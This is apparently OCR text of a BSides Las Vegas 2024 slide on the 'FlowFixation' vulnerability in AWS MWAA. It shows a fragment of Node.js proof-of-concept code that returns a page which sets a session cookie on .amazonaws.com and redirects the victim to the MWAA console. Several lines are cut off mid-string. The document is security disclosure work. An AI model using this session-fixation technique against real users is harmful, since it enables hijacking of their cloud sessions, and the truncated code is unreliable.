 externalRes.on('end', () => {
console.log('External request completed');
const responseHTML = `
<html>
<body>
<p>${cookieValue}</p>
<script>
document.cookie = 'session=${cookieValue}; domain=.amazonaws.com; path=/aws_mwaa/
console.log('Cookie set:', document.cookie);
document.location = 'https://eu-central-1.console.aws.amazon.com/mwaa/home?region=
</script>
</body>
</html>
`;
res.end(responseHTML);
});
});
externalReq.on('error', (error) => {
console.error('Error in external request:', error);
res.end('<html><body><h1>Error in external request</h1></body></html>
});
console.log('Sending External Request:', options);
externalReq.end();
} else {
res.end('<html></html>');
27
able
BSIDES
LAS VEGAS
MMXXIV
Liv Matan
My Terrible Roommates:
Discovering the FlowFixation
Vulnerability